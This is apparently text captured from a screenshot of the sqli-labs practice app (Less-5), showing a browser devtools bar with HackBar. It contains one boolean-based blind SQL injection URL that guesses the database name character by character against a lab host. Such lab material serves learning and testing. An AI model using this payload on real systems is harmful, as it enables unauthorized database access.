 Welcome Dhakkan
You are in...........
SQLI DUMB SER
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.2.99/Less-5/?id=1' and (select ord(substr(database(),2,1)))>=101-- -